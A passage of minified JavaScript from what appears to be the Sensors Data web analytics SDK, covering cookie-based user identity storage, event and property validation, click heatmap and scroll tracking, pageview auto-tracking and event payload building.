r={};r=t?e:P(this._state.props||{},e);for(var i in r)"string"==typeof r[i]&&(r[i]=r[i].slice(0,yr.para.max_referrer_string_length));this.set("props",r)},setPropsOnce:function(e){var t=this._state.props||{};T(t,e),this.set("props",t)},clearAllProps:function(e){this._sessionState={};var t;if(v(e)&&e.length>0)for(t=0;t<e.length;t++)d(e[t])&&e[t].indexOf("latest_")===-1&&r(this._state.props)&&e[t]in this._state.props&&delete this._state.props[e[t]];else if(r(this._state.props))for(t in this._state.props)1!==t.indexOf("latest_")&&delete this._state.props[t];this.sessionSave({}),this.save()},sessionSave:function(e){this._sessionState=e;var t=JSON.stringify(this._sessionState);yr.para.encrypt_cookie&&(t=je(t)),zr.set("sensorsdata2015session",t,0)},save:function(){var e=JSON.parse(JSON.stringify(this._state));delete e._first_id,delete e._distinct_id,e.identities&&(e.identities=j(JSON.stringify(e.identities)));var t=JSON.stringify(e);yr.para.encrypt_cookie&&(t=je(t)),zr.set(this.getCookieName(),t,73e3,yr.para.cross_subdomain)},getCookieName:function(){var e="";if(yr.para.cross_subdomain===!1){try{e=_(location.href).hostname}catch(t){yr.log(t)}e="string"==typeof e&&""!==e?"sa_jssdk_2015_"+yr.para.sdk_id+e.replace(/\./g,"_"):"sa_jssdk_2015_root"+yr.para.sdk_id}else e="sensorsdata2015jssdkcross"+yr.para.sdk_id;return e},init:function(){function e(e){var t;e.identities&&(0===e.identities.indexOf("\n/")?e.identities=n(me(e.identities)):e.identities=n(O(e.identities)));var i=Yr.getOriginUnionId(e);e.identities&&r(e.identities)&&!ae(e.identities)?e.identities.$identity_anonymous_id&&e.identities.$identity_anonymous_id!==i.anonymous_id&&(e.identities.$identity_anonymous_id=i.anonymous_id):(e.identities={},e.identities.$identity_anonymous_id=i.anonymous_id,e.identities.$identity_cookie_id=Pr()),e.history_login_id=e.history_login_id||{};var a=e.history_login_id,s=a.name;if(i.login_id)if(s&&e.identities.hasOwnProperty(s)){if(e.identities[s]!==i.login_id){e.identities[s]=i.login_id;for(t in e.identities)e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&t!==s&&delete e.identities[t];e.history_login_id.value=i.login_id}}else{var o=s||yr.IDENTITY_KEY.LOGIN;e.identities[o]=i.login_id;for(t in e.identities)e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&t!==o&&delete e.identities[t];e.history_login_id={name:o,value:i.login_id}}else{if(e.identities.hasOwnProperty("$identity_login_id")||e.identities.hasOwnProperty(s))for(t in e.identities)e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&"$identity_anonymous_id"!==t&&delete e.identities[t];e.history_login_id={name:"",value:""}}return e}function t(e){yr.store.set("distinct_id",e),yr.store.set("identities",{$identity_cookie_id:e}),yr.store.set("history_login_id",{name:"",value:""})}this.initSessionState();var i,a,s=Pr();zr.isSupport()&&(i=zr.get(this.getCookieName()),i=Oe(i),a=n(i)),zr.isSupport()&&null!==i&&le(i)&&r(a)&&(!r(a)||a.distinct_id)?(yr.store._state=P(e(a)),yr.store.save()):(yr.is_first_visitor=!0,t(s)),Zr.setDeviceId(s),Zr.storeInitCheck(),Zr.checkIsFirstLatest()},saveObjectVal:function(e,t){d(t)||(t=JSON.stringify(t)),1==yr.para.encrypt_cookie&&(t=je(t)),wr.set(e,t)},readObjectVal:function(e){var t=wr.get(e);return t?(t=Oe(t),n(t)):null}},Gr={string:function(e){De(e+" must be string")},emptyString:function(e){De(e+"'s is empty")},regexTest:function(e){De(e+" is invalid")},idLength:function(e){De(e+" length is longer than "+Jr.max_id_length)},keyLength:function(e){De(e+" length is longer than "+Jr.max_key_length)},stringLength:function(e){De(e+" length is longer than "+Jr.max_string_length)},voidZero:function(e){De(e+"'s is undefined")},reservedLoginId:function(e){De(e+" is invalid")},reservedBind:function(e){De(e+" is invalid")},reservedUnbind:function(e){De(e+" is invalid")}},Qr={regName:/^((?!^distinct_id$|^original_id$|^time$|^properties$|^id$|^first_id$|^second_id$|^users$|^events$|^event$|^user_id$|^date$|^datetime$|^user_tag.*|^user_group.*)[a-zA-Z_$][a-zA-Z\d_$]*)$/i,loginIDReservedNames:["$identity_anonymous_id","$identity_cookie_id"],bindReservedNames:["$identity_login_id","$identity_anonymous_id","$identity_cookie_id"],unbindReservedNames:["$identity_anonymous_id",Vr.LOGIN],string:function(e){return!!d(e)},emptyString:function(e){return!(!d(e)||0===p(e).length)},regexTest:function(e){return!(!d(e)||!this.regName.test(e))},idLength:function(e){return!(!d(e)||e.length>Jr.max_id_length)},keyLength:function(e){return!(!d(e)||e.length>Jr.max_key_length)},stringLength:function(e){return!(!d(e)||e.length>Jr.max_string_length)},voidZero:function(e){return void 0!==e},reservedLoginId:function(e){return!(te(this.loginIDReservedNames,e)>-1)},reservedUnbind:function(e){return!(te(this.unbindReservedNames,e)>-1)},reservedBind:function(e){var t=Yr._state.history_login_id;return(!t||!t.name||t.name!==e)&&!(te(this.bindReservedNames,e)>-1)}},ei={distinct_id:{rules:["string","emptyString","idLength"],onComplete:function(t,r,i){return!t&&("emptyString"===i&&(r="Id"),e(Gr[i])&&Gr[i](r),"idLength"===i)||t}},event:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(t,r,i){return t||("emptyString"===i&&(r="eventName"),e(Gr[i])&&Gr[i](r)),!0}},propertyKey:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(t,r,i){return t||("emptyString"===i&&(r="Property key"),e(Gr[i])&&Gr[i](r)),!0}},propertyValue:{rules:["voidZero"],onComplete:function(t,r,i){return t||(r="Property Value",e(Gr[i])&&Gr[i](r)),!0}},properties:function(t){return r(t)?k(t,function(t,r){Ze({propertyKey:r});var i=function(t,i,n){return t||(i=r+"'s Value",e(Gr[n])&&Gr[n](i)),!0};Ze({propertyValue:t},i)}):Qr.voidZero(t)&&De("properties\u53ef\u4ee5\u6ca1\u6709\uff0c\u4f46\u6709\u7684\u8bdd\u5fc5\u987b\u662f\u5bf9\u8c61"),!0},propertiesMust:function(e){return void 0!==e&&r(e)&&!ae(e)?this.properties.call(this,e):De("properties\u5fc5\u987b\u662f\u5bf9\u8c61"),!0},item_type:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(t,r,i){return t||("emptyString"===i&&(r="item_type"),e(Gr[i])&&Gr[i](r)),!0}},item_id:{rules:["string","emptyString","stringLength"],onComplete:function(t,r,i){return t||("emptyString"===i&&(r="item_id"),e(Gr[i])&&Gr[i](r)),!0}},loginIdKey:{rules:["string","emptyString","keyLength","regexTest","reservedLoginId"],onComplete:function(t,r,i){return!t&&("emptyString"===i&&(r="login_id_key"),e(Gr[i])&&Gr[i](r),"keyLength"===i)||t}},bindKey:{rules:["string","emptyString","keyLength","regexTest","reservedBind"],onComplete:function(t,r,i){return!t&&("emptyString"===i&&(r="Key"),e(Gr[i])&&Gr[i](r),"keyLength"===i)||t}},unbindKey:{rules:["string","emptyString","keyLength","regexTest","reservedUnbind"],onComplete:function(t,r,i){return!t&&("emptyString"===i&&(r="Key"),e(Gr[i])&&Gr[i](r),"keyLength"===i)||t}},bindValue:{rules:["string","emptyString","idLength"],onComplete:function(t,r,i){return!t&&("emptyString"===i&&(r="Value"),e(Gr[i])&&Gr[i](r),"idLength"===i)||t}},check:function(t,r,i){var n=this[t];if(e(n))return n.call(this,r);if(!n)return!1;for(var a=0;a<n.rules.length;a++){var s=n.rules[a],o=Qr[s](r),l=e(i)?i(o,r,s):n.onComplete(o,r,s);if(!o)return l}return!0}},ti={stage:null,init:function(e){this.stage=e}},ri={};ri.check=Ze,ri.sendItem=function(e){var t={lib:{$lib:"js",$lib_method:"code",$lib_version:String(yr.lib_version)},time:1*new Date};P(t,e),ti.stage.process("formatData",t),yr.sendState.getSendCall(t)},ri.send=function(e,t){var r=yr.kit.buildData(e);yr.kit.sendData(r,t)},ri.debugPath=function(e){var t=e,r="";r=yr.para.debug_mode_url.indexOf("?")!==-1?yr.para.debug_mode_url+"&"+yr.kit.encodeTrackData(e):yr.para.debug_mode_url+"?"+yr.kit.encodeTrackData(e),Ve({url:r,type:"GET",cors:!0,header:{"Dry-Run":String(yr.para.debug_mode_upload)},success:function(e){ae(e)===!0?alert("debug\u6570\u636e\u53d1\u9001\u6210\u529f"+t):alert("debug\u5931\u8d25 \u9519\u8bef\u539f\u56e0"+JSON.stringify(e))}})};var ii={label:!1,li:!1,a:!0,button:!0},ni={otherTags:[],initUnlimitedTags:function(){k(ni.otherTags,function(e){e in ii&&(ii[e]=!0)})},isUnlimitedTag:function(e){if(!e||1!==e.nodeType)return!1;var t=e.nodeName.toLowerCase();return ii[t]||G(e,yr.para.heatmap.track_attr)},getTargetElement:function(e,t){var r=this,i=e;if("object"!=typeof i)return null;if("string"!=typeof i.tagName)return null;var n=i.tagName.toLowerCase();if("body"===n.toLowerCase()||"html"===n.toLowerCase())return null;if(!i||!i.parentNode||!i.parentNode.children)return null;var a=i.parentNode,s=r.otherTags;if("a"===n||"button"===n||"input"===n||"textarea"===n)return i;if(te(s,n)>-1)return i;if("area"===n&&"map"===a.tagName.toLowerCase()&&y(a).prev().tagName&&"img"===y(a).prev().tagName.toLowerCase())return y(a).prev();if("div"===n&&yr.para.heatmap.collect_tags.div&&r.isDivLevelValid(i)){var o=yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div&&yr.para.heatmap.collect_tags.div.max_level||1;if(o>1||r.isCollectableDiv(i))return i}if(r.isStyleTag(n)&&yr.para.heatmap.collect_tags.div){var l=r.getCollectableParent(i);if(l&&r.isDivLevelValid(l))return l}var c=r.hasElement({event:t&&t.originalEvent||t,element:e},function(e){return r.isUnlimitedTag(e)});return c||null},getDivLevels:function(e,t){var r=ni.getElementPath(e,!0,t),i=r.split(" > "),n=0;return k(i,function(e){"div"===e&&n++}),n},isDivLevelValid:function(e){for(var t=yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div&&yr.para.heatmap.collect_tags.div.max_level||1,r=e.getElementsByTagName("div"),i=r.length-1;i>=0;i--)if(ni.getDivLevels(r[i],e)>t)return!1;return!0},getElementPath:function(e,t,r){for(var i=[];e.parentNode;){if(e.id&&!t&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.id)){i.unshift(e.tagName.toLowerCase()+"#"+e.id);break}if(r&&e===r){i.unshift(e.tagName.toLowerCase());break}if(e===document.body){i.unshift("body");break}i.unshift(e.tagName.toLowerCase()),e=e.parentNode}return i.join(" > ")},getClosestLi:function(e){var t=function(e,t){for(;e&&e!==document&&1===e.nodeType;e=e.parentNode)if(e.tagName.toLowerCase()===t)return e;return null};return t(e,"li")},getElementPosition:function(e,t,r){function i(e){var t=e.parentNode;if(!t)return"";var r=y(e).getSameTypeSiblings(),i=r.length;if(1===i)return 0;for(var n=0,a=e;y(a).previousElementSibling().ele;a=y(a).previousElementSibling().ele,n++);return n}var n=yr.heatmap.getClosestLi(e);if(!n)return null;var a=e.tagName.toLowerCase(),s=n.getElementsByTagName(a),o=s.length,l=[];if(o>1){for(var c=0;c<o;c++){var u=yr.heatmap.getElementPath(s[c],r);u===t&&l.push(s[c])}if(l.length>1)return te(l,e)}return i(n)},setNotice:function(e){yr.is_heatmap_render_mode=!0,yr.para.heatmap||(yr.errorMsg="\u60a8SDK\u6ca1\u6709\u914d\u7f6e\u5f00\u542f\u70b9\u51fb\u56fe\uff0c\u53ef\u80fd\u6ca1\u6709\u6570\u636e\uff01"),e&&"http:"===e.slice(0,5)&&"https:"===location.protocol&&(yr.errorMsg="\u60a8\u7684\u5f53\u524d\u9875\u9762\u662fhttps\u7684\u5730\u5740\uff0c\u795e\u7b56\u5206\u6790\u73af\u5883\u4e5f\u5fc5\u987b\u662fhttps\uff01"),yr.para.heatmap_url||(yr.para.heatmap_url=qe()+"//static.sensorsdata.cn/sdk/"+yr.lib_version+"/heatmap.min.js")},getDomIndex:function(e){if(!e.parentNode)return-1;for(var t=0,r=e.tagName,i=e.parentNode.children,n=0;n<i.length;n++)if(i[n].tagName===r){if(e===i[n])return t;t++}return-1},selector:function(e,t){var r=e.parentNode&&9==e.parentNode.nodeType?-1:this.getDomIndex(e);return e.getAttribute&&e.getAttribute("id")&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.getAttribute("id"))&&(!yr.para.heatmap||yr.para.heatmap&&"not_use_id"!==yr.para.heatmap.element_selector)&&!t?"#"+e.getAttribute("id"):e.tagName.toLowerCase()+(~r?":nth-of-type("+(r+1)+")":"")},getDomSelector:function(e,t,r){if(!e||!e.parentNode||!e.parentNode.children)return!1;t=t&&t.join?t:[];var i=e.nodeName.toLowerCase();return e&&"body"!==i&&1==e.nodeType?(t.unshift(this.selector(e,r)),e.getAttribute&&e.getAttribute("id")&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.getAttribute("id"))&&yr.para.heatmap&&"not_use_id"!==yr.para.heatmap.element_selector&&!r?t.join(" > "):this.getDomSelector(e.parentNode,t,r)):(t.unshift("body"),t.join(" > "))},na:function(){var e=document.documentElement.scrollLeft||window.pageXOffset;return parseInt(isNaN(e)?0:e,10)},i:function(){var e=0;try{e=o.documentElement&&o.documentElement.scrollTop||m.pageYOffset,e=isNaN(e)?0:e}catch(t){e=0}return parseInt(e,10)},getBrowserWidth:function(){var e=window.innerWidth||document.body.clientWidth;return isNaN(e)?0:parseInt(e,10)},getBrowserHeight:function(){var e=window.innerHeight||document.body.clientHeight;return isNaN(e)?0:parseInt(e,10)},getScrollWidth:function(){var e=parseInt(document.body.scrollWidth,10);return isNaN(e)?0:e},getEleDetail:function(e){var t=this.getDomSelector(e),r=Ae({target:e});r.$element_selector=t?t:"",r.$element_path=yr.heatmap.getElementPath(e,yr.para.heatmap&&"not_use_id"===yr.para.heatmap.element_selector);var i=yr.heatmap.getElementPosition(e,r.$element_path,yr.para.heatmap&&"not_use_id"===yr.para.heatmap.element_selector);return ce(i)&&(r.$element_position=i),r},getPointerEventProp:function(e,t){function r(){var e=document.body.scrollLeft||document.documentElement.scrollLeft||0,t=document.body.scrollTop||document.documentElement.scrollTop||0;return{scrollLeft:e,scrollTop:t}}function i(e){if(document.documentElement.getBoundingClientRect){var t=e.getBoundingClientRect();return{targetEleX:t.left+r().scrollLeft||0,targetEleY:t.top+r().scrollTop||0}}}function n(e){return Number(Number(e).toFixed(3))}function a(e){var a=e.pageX||e.clientX+r().scrollLeft||e.offsetX+i(t).targetEleX||0,s=e.pageY||e.clientY+r().scrollTop||e.offsetY+i(t).targetEleY||0;return{$page_x:n(a),$page_y:n(s)}}return e?a(e):{}},start:function(t,i,n,a,s){var o=r(a)?a:{},l=e(s)?s:e(a)?a:void 0;if(yr.para.heatmap&&yr.para.heatmap.collect_element&&!yr.para.heatmap.collect_element(i))return!1;var c=this.getEleDetail(i);if(yr.para.heatmap&&yr.para.heatmap.custom_property){var u=yr.para.heatmap.custom_property(i);r(u)&&(c=P(c,u))}c=P(c,this.getPointerEventProp(t,i),o),"a"===n&&yr.para.heatmap&&yr.para.heatmap.isTrackLink===!0?yr.trackLink({event:t,target:i},"$WebClick",c):yr.track("$WebClick",c,l)},hasElement:function(e,t){var r;if(e.event){var i=e.event;r=i.path||i._getPath&&i._getPath()}else e.element&&(r=y(e.element).getParents());if(r&&v(r)&&r.length>0)for(var n=0;n<r.length;n++)if("object"==typeof r[n]&&1===r[n].nodeType&&t(r[n]))return r[n]},isStyleTag:function(e,t){var i=["a","div","input","button","textarea"],n=["mark","/mark","strong","b","em","i","u","abbr","ins","del","s","sup"];return!(te(i,e)>-1)&&(!t||yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div?!!(r(yr.para.heatmap)&&r(yr.para.heatmap.collect_tags)&&r(yr.para.heatmap.collect_tags.div)&&v(yr.para.heatmap.collect_tags.div.ignore_tags)&&te(yr.para.heatmap.collect_tags.div.ignore_tags,e)>-1):te(n,e)>-1)},isCollectableDiv:function(e,t){try{if(0===e.children.length)return!0;for(var r=0;r<e.children.length;r++)if(1===e.children[r].nodeType){var i=e.children[r].tagName.toLowerCase(),n=yr.para&&yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div&&yr.para.heatmap.collect_tags.div.max_level;if(!("div"===i&&n>1||this.isStyleTag(i,t)))return!1;if(!this.isCollectableDiv(e.children[r],t))return!1}return!0}catch(a){yr.log(a)}return!1},getCollectableParent:function(e,t){try{var r=e.parentNode,i=r?r.tagName.toLowerCase():"";if("body"===i)return!1;var n=yr.para&&yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div&&yr.para.heatmap.collect_tags.div.max_level;if(i&&"div"===i&&(n>1||this.isCollectableDiv(r,t)))return r;if(r&&this.isStyleTag(i,t))return this.getCollectableParent(r,t)}catch(a){yr.log(a)}return!1},listenUrlChange:function(e){e(),yr.ee.spa.on("switch",function(){e()})},initScrollmap:function(){if(!r(yr.para.heatmap)||"default"!==yr.para.heatmap.scroll_notice_map)return!1;var t=!0;yr.para.scrollmap&&e(yr.para.scrollmap.collect_url)&&this.listenUrlChange(function(){t=!!yr.para.scrollmap.collect_url()});var i=function(e){var t={};return t.timeout=e.timeout||1e3,t.func=e.func,t.hasInit=!1,t.inter=null,t.main=function(e,t){this.func(e,t),this.inter=null},t.go=function(e){var r={};this.inter||(r.$viewport_position=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop||0,r.$viewport_position=Math.round(r.$viewport_position)||0,e?t.main(r,!0):this.inter=setTimeout(function(){t.main(r)},this.timeout))},t},n=i({timeout:1e3,func:function(e,t){var r=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop||0,i=new Date,n=i-this.current_time;(n>yr.para.heatmap.scroll_delay_time&&r-e.$viewport_position!==0||t)&&(e.$url=X(),e.$title=document.title,e.$url_path=Z(),e.event_duration=Math.min(yr.para.heatmap.scroll_event_duration,parseInt(n)/1e3),e.event_duration=e.event_duration<0?0:e.event_duration,yr.track("$WebStay",e)),this.current_time=i}});n.current_time=new Date,Fe(window,"scroll",function(){return!!t&&void n.go()}),Fe(window,"unload",function(){return!!t&&void n.go("notime")})},initHeatmap:function(){var t=this,i=!0;return!(!r(yr.para.heatmap)||"default"!==yr.para.heatmap.clickmap)&&(e(yr.para.heatmap.collect_url)&&this.listenUrlChange(function(){i=!!yr.para.heatmap.collect_url()}),"all"===yr.para.heatmap.collect_elements?yr.para.heatmap.collect_elements="all":yr.para.heatmap.collect_elements="interact",void("all"===yr.para.heatmap.collect_elements?Fe(document,"click",function(e){if(!i)return!1;var r=e||window.event;if(!r)return!1;var n=r.target||r.srcElement;if("object"!=typeof n)return!1;if("string"!=typeof n.tagName)return!1;var a=n.tagName.toLowerCase();if("body"===a||"html"===a)return!1;if(!n||!n.parentNode||!n.parentNode.children)return!1;var s=n.parentNode.tagName.toLowerCase();"a"===s||"button"===s?t.start(r,n.parentNode,s):t.start(r,n,a)}):Fe(document,"click",function(e){if(!i)return!1;var n=e||window.event;if(!n)return!1;var a=n.target||n.srcElement,s=yr.heatmap.getTargetElement(a,e);s?t.start(n,s,s.tagName.toLowerCase()):g(a)&&"div"===a.tagName.toLowerCase()&&r(yr.para.heatmap)&&yr.para.heatmap.get_vtrack_config&&yr.unlimitedDiv.events.length>0&&yr.unlimitedDiv.isTargetEle(a)&&t.start(n,a,a.tagName.toLowerCase(),{$lib_method:"vtrack"})})))}},ai={setOnlineState:function(e){if(e===!0&&r(yr.para.jsapp)&&"function"==typeof yr.para.jsapp.getData){yr.para.jsapp.isOnline=!0;var t=yr.para.jsapp.getData();v(t)&&t.length>0&&k(t,function(e){le(e)&&yr.sendState.realtimeSend(JSON.parse(e))})}else yr.para.jsapp.isOnline=!1},autoTrackIsUsed:!1,isReady:function(e){e()},getUtm:function(){return qr.campaignParams()},getStayTime:function(){return(new Date-yr._t)/1e3},setProfileLocal:function(e){if(!wr.isSupport())return yr.setProfile(e),!1;if(!r(e)||ae(e))return!1;var t=yr.store.readObjectVal("sensorsdata_2015_jssdk_profile"),i=!1;if(r(t)&&!ae(t)){for(var n in e)!(n in t&&t[n]!==e[n])&&n in t||(t[n]=e[n],i=!0);i&&(yr.store.saveObjectVal("sensorsdata_2015_jssdk_profile",t),yr.setProfile(e))}else yr.store.saveObjectVal("sensorsdata_2015_jssdk_profile",e),yr.setProfile(e)},setInitReferrer:function(){var e=Ue();yr.setOnceProfile({_init_referrer:e,_init_referrer_host:qr.pageProp.referrer_host})},setSessionReferrer:function(){var e=Ue();yr.store.setSessionPropsOnce({_session_referrer:e,_session_referrer_host:qr.pageProp.referrer_host})},setDefaultAttr:function(){qr.register({_current_url:location.href,_referrer:Ue(),_referring_host:qr.pageProp.referrer_host})},trackHeatMap:function(e,t,r){if("object"==typeof e&&e.tagName){var i=e.tagName.toLowerCase(),n=e.parentNode.tagName.toLowerCase(),a=yr.para.heatmap&&yr.para.heatmap.track_attr?yr.para.heatmap.track_attr:["data-sensors-click"];"button"===i||"a"===i||"a"===n||"button"===n||"input"===i||"textarea"===i||G(e,a)||ni.start(null,e,i,t,r)}},trackAllHeatMap:function(e,t,r){if("object"==typeof e&&e.tagName){var i=e.tagName.toLowerCase();ni.start(null,e,i,t,r)}},autoTrackSinglePage:function(e,t){function i(){var e=qr.campaignParams(),t={};return k(e,function(e,r,i){(" "+yr.source_channel_standard+" ").indexOf(" "+r+" ")!==-1?t["$"+r]=i[r]:t[r]=i[r]}),t}function n(e,t){yr.track("$pageview",P({$referrer:a,$url:X(),$url_path:Z(),$title:document.title},e,i()),t),a=X()}var a;a=this.autoTrackIsUsed?qr.pageProp.url:qr.pageProp.referrer,e=r(e)?e:{};var s=!e.not_set_profile;if(e.not_set_profile&&delete e.not_set_profile,n(e,t),this.autoTrackSinglePage=n,yr.is_first_visitor&&s){var o={};yr.para.preset_properties.search_keyword_baidu&&Je(document.referrer)&&xe()&&(o.$search_keyword_id=Fr.id(),o.$search_keyword_id_type=Fr.type(),o.$search_keyword_id_hash=ee(o.$search_keyword_id)),yr.setOnceProfile(P({$first_visit_time:new Date,$first_referrer:Ue(),$first_browser_language:d(navigator.language)?navigator.language.toLowerCase():"\u53d6\u503c\u5f02\u5e38",$first_browser_charset:"string"==typeof document.charset?document.charset.toUpperCase():"\u53d6\u503c\u5f02\u5e38",$first_traffic_source_type:Be(),$first_search_keyword:Re()},i(),o)),yr.is_first_visitor=!1}},autoTrackWithoutProfile:function(e,t){e=r(e)?e:{},this.autoTrack(P(e,{not_set_profile:!0}),t)},autoTrack:function(e,t){e=r(e)?e:{};var i=qr.campaignParams(),n={};k(i,function(e,t,r){(" "+yr.source_channel_standard+" ").indexOf(" "+t+" ")!==-1?n["$"+t]=r[t]:n[t]=r[t]});var a=!e.not_set_profile;e.not_set_profile&&delete e.not_set_profile;var s=location.href;if(yr.para.is_single_page&&S(function(){var r=Ue(s,!0);yr.track("$pageview",P({$referrer:r,$url:X(),$url_path:Z(),$title:document.title},n,e),t),s=X()}),yr.track("$pageview",P({$referrer:Ue(null,!0),$url:X(),$url_path:Z(),$title:document.title},n,e),t),
    yr.is_first_visitor&&a){var o={};yr.para.preset_properties.search_keyword_baidu&&Je(document.referrer)&&xe()&&(o.$search_keyword_id=Fr.id(),o.$search_keyword_id_type=Fr.type(),o.$search_keyword_id_hash=ee(o.$search_keyword_id)),yr.setOnceProfile(P({$first_visit_time:new Date,$first_referrer:Ue(null,!0),$first_browser_language:d(navigator.language)?navigator.language.toLowerCase():"\u53d6\u503c\u5f02\u5e38",$first_browser_charset:"string"==typeof document.charset?document.charset.toUpperCase():"\u53d6\u503c\u5f02\u5e38",$first_traffic_source_type:Be(),$first_search_keyword:Re()},n,o)),yr.is_first_visitor=!1}this.autoTrackIsUsed=!0},getAnonymousID:function(){return ae(yr.store._state)?"\u8bf7\u5148\u521d\u59cb\u5316SDK":yr.store._state._first_id||yr.store._state.first_id||yr.store._state._distinct_id||yr.store._state.distinct_id},setPlugin:function(t){return!!r(t)&&void k(t,function(t,i){e(t)&&(r(window.SensorsDataWebJSSDKPlugin)&&window.SensorsDataWebJSSDKPlugin[i]?t(window.SensorsDataWebJSSDKPlugin[i]):yr.log(i+"\u6ca1\u6709\u83b7\u53d6\u5230,\u8bf7\u67e5\u9605\u6587\u6863\uff0c\u8c03\u6574"+i+"\u7684\u5f15\u5165\u987a\u5e8f\uff01"))})},useModulePlugin:function(){yr.use.apply(yr,arguments)},useAppPlugin:function(){this.setPlugin.apply(this,arguments)}},si=new l,oi=new l,li={};li.spa=si,li.sdk=oi,li.initSystemEvent=function(){Qe(function(e){si.emit("switch",e)})},li.EVENT_LIST={spaSwitch:["spa","switch"],sdkAfterInitPara:["sdk","afterInitPara"],sdkBeforeInit:["sdk","beforeInit"],sdkAfterInit:["sdk","afterInit"]};var ci={state:0,historyState:[],stateType:{1:"1-init\u672a\u5f00\u59cb",2:"2-init\u5f00\u59cb",3:"3-store\u5b8c\u6210"},getState:function(){return this.historyState.join("\n")},setState:function(e){String(e)in this.stateType&&(this.state=e),this.historyState.push(this.stateType[e])}},ui={__proto__:null,addReferrerHost:tt,addPropsHook:rt,initPara:it,setInitVar:at,enableLocalLog:st,disableLocalLog:ot,quick:lt,use:ct,track:ut,bind:dt,unbind:pt,trackLink:ft,trackLinks:_t,setItem:gt,deleteItem:ht,setProfile:mt,setOnceProfile:vt,appendProfile:yt,incrementProfile:bt,deleteProfile:St,unsetProfile:wt,identify:kt,trackSignup:Dt,registerPage:Ct,clearAllRegister:Ot,clearPageRegister:jt,register:$t,registerOnce:Tt,registerSession:Nt,registerSessionOnce:It,login:xt,loginWithKey:Lt,logout:Et,getPresetProperties:Jt,iOSWebClickPolyfill:Ut,readyState:ci,para_default:Ur,log:De,debug:Hr,IDENTITY_KEY:Vr,on:et},di=function(){this._events=[],this.pendingEvents=[]};di.prototype={emit:function(e){var t=[].slice.call(arguments,1);k(this._events,function(r){r.type===e&&r.callback.apply(r.context,t)}),this.pendingEvents.push({type:e,data:t}),this.pendingEvents.length>20?this.pendingEvents.shift():null},on:function(e,t,r,i){"function"==typeof t&&(this._events.push({type:e,callback:t,context:r||this}),i=i!==!1,this.pendingEvents.length>0&&i&&k(this.pendingEvents,function(i){i.type===e&&t.apply(r,i.data)}))},tempAdd:function(e,t){if(t&&e)return this.emit(e,t)},isReady:function(){}};var pi={__proto__:null,parseSuperProperties:$e,searchConfigData:Te,strip_empty_properties:Ne,getCurrentDomain:Ie,getEleInfo:Ae,isBaiduTraffic:xe,getReferrerEqid:Le,getReferrerEqidType:Ee,getBaiduKeyword:Fr,isReferralTraffic:Je,getReferrer:Ue,getKeywordFromReferrer:Re,getWxAdIdFromUrl:He,getReferSearchEngine:Ke,getSourceFromReferrer:Be,info:qr,ajax:Ve,getElementContent:Me,cookie:zr,addEvent:Fe,EventEmitterSa:di,encrypt:je,decryptIfNeeded:Oe},fi={stage:null,init:function(e){this.stage=e}},_i={};_i.buildData=function(e){var t={identities:{},distinct_id:yr.store.getDistinctId(),lib:{$lib:"js",$lib_method:"code",$lib_version:String(yr.lib_version)},properties:{}};return r(e)&&r(e.identities)&&!ae(e.identities)?P(t.identities,e.identities):P(t.identities,Yr._state.identities),r(e)&&r(e.properties)&&!ae(e.properties)&&(e.properties.$lib_detail&&(t.lib.$lib_detail=e.properties.$lib_detail,delete e.properties.$lib_detail),e.properties.$lib_method&&(t.lib.$lib_method=e.properties.$lib_method,delete e.properties.$lib_method)),P(t,yr.store.getUnionId(),e),Ye(t),r(e.properties)&&!ae(e.properties)&&P(t.properties,e.properties),e.type&&"profile"===e.type.slice(0,7)||(t.properties=P({},qr.properties(),Yr.getProps(),Yr.getSessionProps(),qr.currentProps,t.properties),yr.para.preset_properties.latest_referrer&&!d(t.properties.$latest_referrer)&&(t.properties.$latest_referrer="\u53d6\u503c\u5f02\u5e38"),yr.para.preset_properties.latest_search_keyword&&!d(t.properties.$latest_search_keyword)&&(yr.para.preset_properties.search_keyword_baidu&&d(t.properties.$search_keyword_id)&&ce(t.properties.$search_keyword_id_hash)&&d(t.properties.$search_keyword_id_type)||(t.properties.$latest_search_keyword="\u53d6\u503c\u5f02\u5e38")),yr.para.preset_properties.latest_traffic_source_type&&!d(t.properties.$latest_traffic_source_type)&&(t.properties.$latest_traffic_source_type="\u53d6\u503c\u5f02\u5e38"),yr.para.preset_properties.latest_landing_page&&!d(t.properties.$latest_landing_page)&&(t.properties.$latest_landing_page="\u53d6\u503c\u5f02\u5e38"),"not_collect"===yr.para.preset_properties.latest_wx_ad_click_id?(delete t.properties._latest_wx_ad_click_id,delete t.properties._latest_wx_ad_hash_key,delete t.properties._latest_wx_ad_callbacks):yr.para.preset_properties.latest_wx_ad_click_id&&!d(t.properties._latest_wx_ad_click_id)&&(t.properties._latest_wx_ad_click_id="\u53d6\u503c\u5f02\u5e38",t.properties._latest_wx_ad_hash_key="\u53d6\u503c\u5f02\u5e38",t.properties._latest_wx_ad_callbacks="\u53d6\u503c\u5f02\u5e38"),d(t.properties._latest_wx_ad_click_id)&&(t.properties.$url=X())),t.properties.$time&&A(t.properties.$time)?(t.time=1*t.properties.$time,delete t.properties.$time):t.time=1*new Date,yr.vtrackBase.addCustomProps(t),$e(t),Zr.checkIsAddSign(t),Zr.checkIsFirstTime(t),yr.addReferrerHost(t),yr.addPropsHook(t),Ge(t),t},_i.sendData=function(e,t){var r=Te(e.properties);yr.para.debug_mode===!0?(yr.log(e),yr.saEvent.debugPath(JSON.stringify(e),t)):yr.sendState.getSendCall(e,r,t)},_i.encodeTrackData=function(e){var 